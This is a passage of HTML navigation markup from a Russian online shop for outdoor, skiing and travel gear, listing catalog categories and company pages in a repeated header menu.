																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
